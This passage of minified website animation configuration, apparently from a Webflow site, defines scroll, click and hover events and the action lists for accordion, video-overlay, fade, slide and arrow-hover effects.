ctIn:null},createdOn:0x19ab76024f8},"e-1108":{id:"e-1108",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1109"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6924c069afaf807e50e104b6|0ba478a0-5651-ac85-8221-f251fe5e9767",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6924c069afaf807e50e104b6|0ba478a0-5651-ac85-8221-f251fe5e9767",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19ab7902a8b},"e-1112":{id:"e-1112",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1113"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|d69a5cfe-edee-b1f5-fd03-35a12dd3d137",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|d69a5cfe-edee-b1f5-fd03-35a12dd3d137",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19abbead499},"e-1113":{id:"e-1113",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1112"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|d69a5cfe-edee-b1f5-fd03-35a12dd3d137",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|d69a5cfe-edee-b1f5-fd03-35a12dd3d137",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19abbead499},"e-1114":{id:"e-1114",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1115"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|02911aac-b2af-e579-c6d3-69e8da1387e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|02911aac-b2af-e579-c6d3-69e8da1387e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19abc79da4c},"e-1115":{id:"e-1115",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1114"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|02911aac-b2af-e579-c6d3-69e8da1387e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|02911aac-b2af-e579-c6d3-69e8da1387e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19abc79da4c},"e-1116":{id:"e-1116",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1117"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4adc1c09-bb13-ecac-c750-01e1df745357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4adc1c09-bb13-ecac-c750-01e1df745357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19abd02d67c},"e-1118":{id:"e-1118",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1119"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d6bbe44-16a6-3dce-c5ce-a11e1542cc6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d6bbe44-16a6-3dce-c5ce-a11e1542cc6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19abd03c16f},"e-1120":{id:"e-1120",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1121"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2ea21d51-32cb-d471-6ba0-394f7914f234",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ea21d51-32cb-d471-6ba0-394f7914f234",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19abd0440ac},"e-1122":{id:"e-1122",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1123"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370ede|a6b07168-c49a-d408-dbf7-350c0bc264b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ede|a6b07168-c49a-d408-dbf7-350c0bc264b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:1764189744e3},"e-1124":{id:"e-1124",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1125"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ede|a6b07168-c49a-d408-dbf7-350c0bc264bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ede|a6b07168-c49a-d408-dbf7-350c0bc264bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:1764189744e3},"e-1126":{id:"e-1126",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1127"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ede|3219af43-5bea-1d53-96cd-9adf364333c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ede|3219af43-5bea-1d53-96cd-9adf364333c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19ac2067049},"e-1128":{id:"e-1128",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1129"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|ac4ffd7a-242d-8ea7-779f-5581c4329561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|ac4ffd7a-242d-8ea7-779f-5581c4329561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b04dba8aa},"e-1130":{id:"e-1130",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1131"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|d9864af8-f62d-8472-ad33-7893bb5c9239",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|d9864af8-f62d-8472-ad33-7893bb5c9239",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b04eefe40},"e-1132":{id:"e-1132",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1133"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b445369a-6d3e-44b8-080d-87bee2b68e85",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b445369a-6d3e-44b8-080d-87bee2b68e85",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b04fae09c},"e-1134":{id:"e-1134",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|ec00ff39-0fd5-6fe6-aa85-ac3fd9020b41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|ec00ff39-0fd5-6fe6-aa85-ac3fd9020b41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b05065b65},"e-1136":{id:"e-1136",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1137"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|34bb73c5-9b23-4042-3811-8c88f953dc26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|34bb73c5-9b23-4042-3811-8c88f953dc26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b0509cf21},"e-1138":{id:"e-1138",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1139"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|6dcbacc9-2c27-17d8-c38e-350932f047e6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|6dcbacc9-2c27-17d8-c38e-350932f047e6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b050ea94e},"e-1140":{id:"e-1140",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69402283f50376bd7e5ba4af|577a39ba-8037-4737-3464-c308809ace27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|577a39ba-8037-4737-3464-c308809ace27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b228b0f18},"e-1142":{id:"e-1142",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1143"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|f77655fd-5a4a-59af-728d-59f39289c5d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|f77655fd-5a4a-59af-728d-59f39289c5d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b22c5c48a},"e-1144":{id:"e-1144",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1145"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|db7ba5eb-590e-bcbe-7ef9-f0f41a12be34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|db7ba5eb-590e-bcbe-7ef9-f0f41a12be34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b22c6e32e},"e-1146":{id:"e-1146",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1147"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|019ddc66-3691-78a0-6517-eae06312acaf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|019ddc66-3691-78a0-6517-eae06312acaf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b22f2dbd6},"e-1147":{id:"e-1147",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1146"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|019ddc66-3691-78a0-6517-eae06312acaf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|019ddc66-3691-78a0-6517-eae06312acaf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b22f2dbd6},"e-1148":{id:"e-1148",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1149"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|9b60dbd1-e120-d2a4-01e0-634b93192613",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|9b60dbd1-e120-d2a4-01e0-634b93192613",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b22f3a7a0},"e-1149":{id:"e-1149",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|9b60dbd1-e120-d2a4-01e0-634b93192613",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|9b60dbd1-e120-d2a4-01e0-634b93192613",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b22f3a7a0},"e-1152":{id:"e-1152",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1153"}},mediaQueries:["main","medium"],target:{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421567",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421567",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b2318b9d8},"e-1158":{id:"e-1158",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1159"}},mediaQueries:["main","medium"],target:{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421582",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421582",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b2318b9d8},"e-1160":{id:"e-1160",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1161"}},mediaQueries:["main","medium"],target:{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421590",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421590",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b2318b9d8},"e-1162":{id:"e-1162",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1163"}},mediaQueries:["main","medium"],target:{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b83842159b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b83842159b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b2318b9d8},"e-1164":{id:"e-1164",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69402283f50376bd7e5ba4af|9f03c930-d640-877f-be9c-34fc87b6df87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|9f03c930-d640-877f-be9c-34fc87b6df87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b23246e9b},"e-1166":{id:"e-1166",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69402283f50376bd7e5ba4af|cccee37a-39ff-7687-4789-d0e279f0b86f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|cccee37a-39ff-7687-4789-d0e279f0b86f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b236699eb},"e-1168":{id:"e-1168",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69402283f50376bd7e5ba4af|15d9f3e5-8f71-3c41-13f1-28ddd25d7b6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|15d9f3e5-8f71-3c41-13f1-28ddd25d7b6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b236ee8eb},"e-1170":{id:"e-1170",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370fb9|6b25c46c-133e-874f-d106-a7c8a88f18f6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370fb9|6b25c46c-133e-874f-d106-a7c8a88f18f6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b281cbebf},"e-1172":{id:"e-1172",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370fb9|6b25c46c-133e-874f-d106-a7c8a88f18f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370fb9|6b25c46c-133e-874f-d106-a7c8a88f18f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:95,direction:null,effectIn:!0},createdOn:0x19b281cbebf}},actionLists:{a:{id:"a",title:"Accordion open",actionItemGroups:[{actionItems:[{id:"a-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-a.is-open",selectorGuids:["b2840c92-b0d7-c795-be04-dde8c1697ebd","860c92a3-65df-8496-24a4-de7abb7e2ac0"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutCubic",duration:200,target:{useEventTarget:"SIBLINGS",selector:".faq-a.is-open",selectorGuids:["b2840c92-b0d7-c795-be04-dde8c1697ebd","860c92a3-65df-8496-24a4-de7abb7e2ac0"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x163dc539037},"a-2":{id:"a-2",title:"Accordion close",actionItemGroups:[{actionItems:[{id:"a-2-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inSine",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content",selectorGuids:["ccd964c9-6c7d-78e6-d23a-cb27bd3d1c7a"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x163dc5661ed},"a-4":{id:"a-4",title:"Close-Video",actionItemGroups:[{actionItems:[{id:"a-4-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".video-overlay",selectorGuids:["66a7bee2-2788-1ca8-c071-1b77acba0901"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17afdfd9d17},"a-6":{id:"a-6",title:"Team items scroll into view",actionItemGroups:[{actionItems:[{id:"a-6-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:80,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-6-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}},{id:"a-6-n-3",actionTypeId:"TRANSFORM_SKEW",config:{delay:0,easing:"",duration:500,target:{},yValue:5,xUnit:"DEG",yUnit:"deg",zUnit:"DEG"}}]},{actionItems:[{id:"a-6-n-4",actionTypeId:"TRANSFORM_SKEW",config:{delay:0,easing:"inOutCirc",duration:1300,target:{},yValue:0,xUnit:"DEG",yUnit:"deg",zUnit:"DEG"}},{id:"a-6-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutCirc",duration:1300,target:{},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-6-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inOutCirc",duration:1300,target:{},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x178608e29fb},"a-7":{id:"a-7",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-7-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}},{id:"a-7-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:35,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-7-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{},value:1,unit:""}},{id:"a-7-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16e82011137},"a-8":{id:"a-8",title:"New Timed Animation 2",actionItemGroups:[{actionItems:[{id:"a-8-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}},{id:"a-8-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:35,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16e82011137},"a-9":{id:"a-9",title:"Right Arrow (Hover)",actionItemGroups:[{actionItems:[{id:"a-9-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeOut",duration:300,target:{},xValue:4,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16e81ce0ff7},"a-10":{id:"a-10",title:"Right Arrow (Hover Out)",actionItemGroups:[{actionItems:[{id:"a-10-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeOut",duration:300,target:{},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16e81ce0ff7},"a-11":{id:"a-11",title:"Left Arrow (Hover)",actionItemGroups:[{actionItems:[{id:"a-11-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeOut",duration:300,target:{},xValue:-4,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16e81ce0ff7},"a-12":{id:"a-12",title:"Left Arrow (Hover 